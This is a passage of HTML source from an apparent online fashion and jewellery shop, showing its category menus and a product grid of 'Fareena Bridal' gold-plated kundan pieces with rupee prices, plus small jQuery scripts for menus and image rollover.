                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_396">Summer II 25 (5)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_395">Summer' 25 (6)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_385">Summer 24 (9)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_329">Summer 23 (8)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_376">Winter 24 (8)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_160">Winter' 23 (11)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=260" class="dropdown-toggle" data-toggle="dropdown">
                          Luxury                                                      <i class="uk-icon-caret-down"></i>
                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_419">Wedding Formals' 26 (15)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_327">Wedding Formals' 24 (3)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_372">Zeenat' 24 (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_230">Zohra-Formals (8)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_253">Zari-Formal (6)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_316">Chaandi (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_281">Nargis (6)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=262">Bridal</a></li>
                                                                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=275">Saree Edit</a></li>
                                                                                <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=308" class="dropdown-toggle" data-toggle="dropdown">
                          Your Girl                                                      <i class="uk-icon-caret-down"></i>
                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_392">Choti Eid' 25 (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_309">Bari Eid' 23 (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_276">Choti Eid' 23 (5)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=202" class="dropdown-toggle" data-toggle="dropdown">
                          Jewelry                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_350">Collection (251)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_351">Category (314)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=409" class="dropdown-toggle" data-toggle="dropdown">
                          	Bridal Jewellry                                                      <i class="uk-icon-caret-down"></i>
                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_408">Jahan-Ara (12)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_382">Zar (13)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_322">Fareena Bridal (17)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_274">Zara Bridal (10)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=263">Bags / Clutches</a></li>
                                                                      <!-- <li><a href="index.php?route=simple_blog/article">BLOG</a></li> -->
                <!-- <li><a href="index.php?route=information/contact">CONTACT</a></li> -->
              </ul>
              <a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a>
            </nav>
          </div>
        <ul class="loginheader head_phn">
          <li class="phone_no"> +92 309 8486867</li>
          <li class="dropdown c1">
            <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
              <img src="catalog/view/theme/default/image/images/mobile/user.png" alt=""/>
            </a>
            <ul class="dropdown-menu dropdown-menu-right">
                            <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
              <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                          </ul>
          </li>
          <li>
            <a href="https://dyot.pk/index.php?route=onestepcheckout/checkout" title="Shopping Cart"> 
              <img src="catalog/view/theme/default/image/images/mobile/cart.png" alt=""/>
            </a>
            <font>0</font> 
          </li>
          <!--<li><a href="index.php?route=information/contact" title="Shopping Cart"> <img src="catalog/view/theme/default/image/images/mobile/phone.png" alt=""/></a></li>-->
        </ul>
      </div>                
      <div class="col-md-2 search_next_3">
        <div class="search_next">
          <ul>
            <li class=""> 
              <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>            </li>
          </ul>
        </div>
        <div class="search">
          <ul class="loginheader">
            <li class="dropdown">
              <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
                <img src="catalog/view/theme/default/image/images/login_icon.png" alt=""/>
              </a>
              <ul class="dropdown-menu dropdown-menu-right">
                                <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
                <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                              </ul>
            </li>
            <li>
              <a href="https://dyot.pk/index.php?route=onestepcheckout/checkout" title="Shopping Cart">
                <img src="catalog/view/theme/default/image/images/cart_icon.png" alt=""/>
              </a>
              <font>0</font>  
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</header>

<!--new content end -->
<!-- </div> -->
<script type="text/javascript">
      $(document).ready(function () {
  var trigger = $('.hamburger'),
      overlay = $('.overlay'),
     isClosed = false;

    trigger.click(function () {
      hamburger_cross();      
    });

    function hamburger_cross() {

      if (isClosed == true) {          
        overlay.hide();
        trigger.removeClass('is-open');
        trigger.addClass('is-closed');
        isClosed = false;
      } else {   
        overlay.show();
        trigger.removeClass('is-closed');
        trigger.addClass('is-open');
        isClosed = true;
      }
  }
  
  $('[data-toggle="offcanvas"]').click(function () {
        $('#wrapper').toggleClass('toggled');
  });  
});
</script>







 

<style type="text/css">
  .fabrics_top {   
    border-top: none !important;
    margin-bottom: 12px;
    padding: 9px 0 0 !important;    
  }
  .sort_icon {
    margin-top: 7px;
  }
  .sort{width:35% !important;}
  .form-control {
    height: 24px !important;
  }
  .category_stiched .clearfix {
    display: none;
  }
</style>

<script language="javascript" src="catalog/view/javascript/jquery/rollover/rollover_image.js"></script>

<div class="container">

  <!--<ul class="breadcrumb">
        <li><a href="https://dyot.pk/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202">Jewelry</a></li>
        <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_322">Fareena Bridal</a></li>
      </ul> -->

  <div class="row">
                

    <div id="content" class="category_stiched col-sm-12">     <!--  <h1><img src="catalog/view/theme/default/image/images/icon_img16.png" alt=""> Fareena Bridal</h1> -->
            <div class="row" style="display:none">
                        <div class="col-sm-10"><p><br></p></div>
              </div>

     <!--  <hr> -->
      
      
      
      

              <div class="fabrics_top" style="margin-top:-3px !important">
          <div class="sort">
            <p> Sort By: </p>
            <div class="select-sec">
              <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                      <option value="https://dyot.pk/index.php?route=product/category&amp;path=202_322&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                                                        <option value="https://dyot.pk/index.php?route=product/category&amp;path=202_322&amp;sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                                        <option value="https://dyot.pk/index.php?route=product/category&amp;path=202_322&amp;sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                </select>
            </div>
          </div>
          <!-- <div class="sort_icon">
              <img height="25" width="25" id="grid-view" class="sort_view" data-toggle="tooltip" title="Grid" src="catalog/view/theme/default/image/images/icon_img17.jpg" alt=""/> 
              <img id="list-view" height="25" width="25" class="sort_view" data-toggle="tooltip" title="List"  src="catalog/view/theme/default/image/images/icon_img18.jpg" alt=""/> 
          </div> --> 
        </div>
        <!-- <p><a href="https://dyot.pk/index.php?route=product/compare" id="compare-total">Product Compare (0)</a></p> -->
        <!-- <div class="row fabrics_top">
          <div class="col-md-2 text-right">
            <label class="control-label" for="input-sort">Sort By:</label>
          </div>
          <div class="col-md-3 text-right">
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                <option value="P">P</option>
                                                                <option value="p">p</option>
                                                                <option value="h">h</option>
                                          </select>
          </div> -->

          <!-- <div class="col-md-4">
          <div class="btn-group hidden-xs">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div> -->
        <!-- <div class="col-md-1 text-right">
          <label class="control-label" for="input-limit">Show:</label>
        </div>
        <div class="col-md-2 text-right">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="https://dyot.pk/index.php?route=product/category&amp;path=202_322&amp;limit=15" selected="selected">15</option>
                                                <option value="https://dyot.pk/index.php?route=product/category&amp;path=202_322&amp;limit=25">25</option>
                                                <option value="https://dyot.pk/index.php?route=product/category&amp;path=202_322&amp;limit=50">50</option>
                                                <option value="https://dyot.pk/index.php?route=product/category&amp;path=202_322&amp;limit=75">75</option>
                                                <option value="https://dyot.pk/index.php?route=product/category&amp;path=202_322&amp;limit=100">100</option>
                                  </select>
        </div> -->
     <!--  </div> -->
    
      <div class="row">
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
                   <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1917"><img oversrc="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A0916-465x734.jpg" src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A0308-465x734.jpg" title="Arzu (Earrings) " alt="Arzu (Earrings) " style="border:none"/></a></div>

                      <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1917"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A0308-465x734.jpg" alt="Arzu (Earrings) " title="Arzu (Earrings) " class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1917">Arzu (Earrings) </a></h4>
               <!--  <p>18k gold plated, kundan, zircons, and white pearls setting.Disclaimer:&nbsp;Natural gemstones have v..</p> -->
                                                <p class="price">
                                    Rs18,000.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1904"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A1466-465x734.jpg" title="Sheeza (Earrings) " alt="Sheeza (Earrings) " style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1904"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A1466-465x734.jpg" alt="Sheeza (Earrings) " title="Sheeza (Earrings) " class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1904">Sheeza (Earrings) </a></h4>
               <!--  <p>18k gold plated, kundan, natural amazonite stone, pink stone, zircons, and white pearls setting.Disc..</p> -->
                                                <p class="price">
                                    Rs18,000.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1906"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A1452-465x734.jpg" title="Daania (choker)" alt="Daania (choker)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1906"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A1452-465x734.jpg" alt="Daania (choker)" title="Daania (choker)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1906">Daania (choker)</a></h4>
               <!--  <p>18k gold plated, kundan, natural amozanite stone, pink stone, pulki kundan, zircons, and white pearl..</p> -->
                                                <p class="price">
                                    Rs25,500.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1909"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A0313 (2)-465x734.jpg" title="Essah (Tikka)" alt="Essah (Tikka)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1909"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A0313 (2)-465x734.jpg" alt="Essah (Tikka)" title="Essah (Tikka)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1909">Essah (Tikka)</a></h4>
               <!--  <p>18k gold plated, Kundan, and white pearls setting.Disclaimer:&nbsp;Natural gemstones have variations..</p> -->
                                                <p class="price">
                                    Rs7,000.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=2268"><img src="https://dyot.pk/image/cache/catalog/Jhomar-465x734.jpg" title="Maryam ( jhummar)" alt="Maryam ( jhummar)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=2268"><img src="https://dyot.pk/image/cache/catalog/Jhomar-465x734.jpg" alt="Maryam ( jhummar)" title="Maryam ( jhummar)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=2268">Maryam ( jhummar)</a></h4>
               <!--  <p>18k gold plated, kundan, natural amozanite stone, pink stone, zircons, and white pearls setting.Disc..</p> -->
                                                <p class="price">
                                    Rs16,000.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1907"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A1442-465x734.jpg" title="Rafia (Tikka)" alt="Rafia (Tikka)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1907"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A1442-465x734.jpg" alt="Rafia (Tikka)" title="Rafia (Tikka)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1907">Rafia (Tikka)</a></h4>
               <!--  <p>18k gold plated, kundan, natural amazonite stone, pink stone, zircons, and white pearls setting.Disc..</p> -->
                                                <p class="price">
                                    Rs5,500.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
                   <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1918"><img oversrc="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A0896-465x734.jpg" src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A0908-465x734.jpg" title="Sabeeka (choker)" alt="Sabeeka (choker)" style="border:none"/></a></div>

                      <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1918"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A0908-465x734.jpg" alt="Sabeeka (choker)" title="Sabeeka (choker)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1918">Sabeeka (choker)</a></h4>
               <!--  <p>18k gold plated, kundan, zircons, pulki&nbsp;kundan,&nbsp;and white pearls setting.Disclaimer:&nbsp;..</p> -->
                                                <p class="price">
                                    Rs40,000.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1912"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A1343-465x734.jpg" title="Sehrish ( jhummar)" alt="Sehrish ( jhummar)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1912"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A1343-465x734.jpg" alt="Sehrish ( jhummar)" title="Sehrish ( jhummar)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1912">Sehrish ( jhummar)</a></h4>
               <!--  <p>18k gold plated, kundan, natural amozanite stone, pink stone, zircons, and white pearls setting.Disc..</p> -->
                                                <p class="price">
                                    Rs15,500.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=2269"><img src="https://dyot.pk/image/cache/catalog/Jhomar-465x734.jpg" title="Shabana (Neckleace)" alt="Shabana (Neckleace)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=2269"><img src="https://dyot.pk/image/cache/catalog/Jhomar-465x734.jpg" alt="Shabana (Neckleace)" title="Shabana (Neckleace)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=2269">Shabana (Neckleace)</a></h4>
               <!--  <p>18k gold plated, kundan, natural amozanite stone, pink stone, zircons, and white pearls setting.Disc..</p> -->
                                                <p class="price">
                                    Rs55,500.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1910"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A0302-465x734.jpg" title="Yumna (Angela)" alt="Yumna (Angela)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1910"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A0302-465x734.jpg" alt="Yumna (Angela)" title="Yumna (Angela)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1910">Yumna (Angela)</a></h4>
               <!--  <p>18k gold plated, Kundan, and white pearls setting.Disclaimer:&nbsp;Natural gemstones have variations..</p> -->
                                                <p class="price">
                                    Rs18,000.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
                   <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1913"><img oversrc="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A1369-465x734.jpg" src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A1374-465x734.jpg" title="Alayna (Ring)" alt="Alayna (Ring)" style="border:none"/></a></div>

                      <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1913"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A1374-465x734.jpg" alt="Alayna (Ring)" title="Alayna (Ring)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1913">Alayna (Ring)</a></h4>
               <!--  <p>18k gold plated, Kundan, and white pearls setting.(adjustable ring, no size required).Disclaimer:&nb..</p> -->
                                                <p class="price">
                                    Rs4,000.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
                   <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1914"><img oversrc="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A1369-465x734.jpg" src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A1379-465x734.jpg" title="Maya (Ring)" alt="Maya (Ring)" style="border:none"/></a></div>

                      <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1914"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A1379-465x734.jpg" alt="Maya (Ring)" title="Maya (Ring)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1914">Maya (Ring)</a></h4>
               <!--  <p>18k gold plated, Kundan, and white pearls setting.(adjustable ring, no size required).Disclaimer:&nb..</p> -->
                                                <p class="price">
                                    Rs4,000.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
                   <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1915"><img oversrc="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A1238-465x734.jpg" src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A1350-465x734.jpg" title="Minahil (Mala)" alt="Minahil (Mala)" style="border:none"/></a></div>

                      <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1915"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A1350-465x734.jpg" alt="Minahil (Mala)" title="Minahil (Mala)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1915">Minahil (Mala)</a></h4>
               <!--  <p>18k gold plated, kundan, natural amozanite stone, pink stone, pulki kundan, zircons, and white pearl..</p> -->
                                                <p class="price">
                                    Rs23,000.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
                   <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1908"><img oversrc="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A0302-465x734.jpg" src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A02044-465x734.jpg" title="Nabeeha (Ring)" alt="Nabeeha (Ring)" style="border:none"/></a></div>

                      <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1908"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A02044-465x734.jpg" alt="Nabeeha (Ring)" title="Nabeeha (Ring)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1908">Nabeeha (Ring)</a></h4>
               <!--  <p>18k gold plated, Kundan, and white pearls setting.(adjustable ring, no size required).Disclaimer:&nb..</p> -->
                                                <p class="price">
                                    Rs4,000.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1916"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A0835-465x734.jpg" title="Tamana (Nose Ring)" alt="Tamana (Nose Ring)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1916"><img src="https://dyot.pk/image/cache/catalog/J Fareena Bridal/173A0835-465x734.jpg" alt="Tamana (Nose Ring)" title="Tamana (Nose Ring)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_322&amp;product_id=1916">Tamana (Nose Ring)</a></h4>
               <!--  <p>18k gold plated, Kundan, amazonite, and white pearls setting.Disclaimer:&nbsp;Natural gemstones have..</p> -->
                                                <p class="price">
                                    Rs4,500.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_322&amp;page=2">2</a></li><li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_322&amp;page=2">&gt;</a></li><li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_322&amp;page=2">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Showing 1 to 15 of 17 (2 Pages)</div>
      </div>
                  </div>
    </div>
</div>
<script type="text/javascript">
$(function(){
$(".image img").hover(function(){
  var src_main = $(this).attr("src");
  var over_src =  $(this).attr("oversrc");
  $(this).attr("src", over_src);
  $(this).attr("oversrc", src_main);
  
});
});
</script>
    <div class="clearfix"></div>
<div class="orders">
<div class="container">
<div class="row">
    <div class="col-lg-12 col-md-12 col-sm-12 orders_sub">
        <ul>
            <li><a href="/index.php?route=information/information&information_id=6">Delivery</a></li>
            <li><a href="/index.php?route=information/information&information_id=12">FAQ</a></li>
            <li><a href="/index.php?route=information/information&information_id=3">Privacy Policy</a></li>
            <li><a href="/index.php?route=information/information&information_id=5">Terms & Conditions </a></li>
            <li><a href="/index.php?route=information/information&information_id=9">Exchange & Return Policy</a></li>
        </ul>
    </div>
</div>
</div>
</div>
<div class="clearfix"></div>


<footer class="footer">
<div class="container">
<div class="row">
  <div class="col-lg-8 col-md-8 col-sm-8  col-xs-8 orders_sub">
        <ul class="footer-left">
           <!--  <li><a href="javascript:void(0);"> <img class="one" src="catalog/view/theme/default/image/images/tailor.png" alt=""/> TAILORED CLOTHING </a></li> -->
           <!--  <li><a href="javascript:void(0);"> <img src="catalog/view/theme/default/image/images/Truck_20.png" alt=""/> Delivery: 15-17 Days</a></li>
            <li><a href="javascript:void(0);"> <img class="one" src="catalog/view/theme/default/image/images/icon_img7.png" alt=""/>YOUR CUSTOMIZED SIZE</a></li> -->
        </ul>
    </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
        <ul class="footer-right">
           <!--  <li><span>Follow Us:</span></li> -->
            <li><a href="https://www.facebook.com/dyot.pk"> <img src="catalog/view/theme/default/image/images/Facebook_logo.png" alt=""/> </a></li>
            <li><a href="https://www.instagram.com/dyot.pk/"> <img src="catalog/view/theme/default/image/images/Insta_logo.png" alt=""/> </a></li>
        </ul>
    </div>
<!--     <div class="col-lg-6 col-md-6 col-sm-6">
        <ul>
            <li><a href="javascript:void(0);"> <img src="catalog/view/theme/default/image/images/visa_icon.png" alt=""/> </a></li>
            <li><a href="javascript:void(0);"> <img src="catalog/view/theme/default/image/images/visa_icon2.png" alt=""/> </a></li>
            <li><a href="javascript:void(0);"> <img src="catalog/view/theme/default/image/images/visa_icon3.png" alt=""/> </a></li>
            <li><a href="javascript:void(0);"> <img src="catalog/view/theme/default/image/images/visa_icon4.png" alt=""/> </a></li>
        </ul>
    </div> -->
</div>
</div>
</footer>

  <script src="catalog/view/theme/default/js/classie.js"></script>
<script async src="catalog/view/theme/default/js/uikit.min.js"></script>
<script async src="catalog/view/theme/default/js/custom.js"></script>
<script type="text/javascript">
$( document ).ready(function() {
$( ".top-search" ).click(function() {
$( ".search-bar" ).toggle( "fast")
});



$(".carousel-inner div:first-child").addClass("active");


});
</script>
<script>
function init() {
window.addEventListener('scroll', function(e){
var distanceY = window.pageYOffset || document.documentElement.scrollTop,
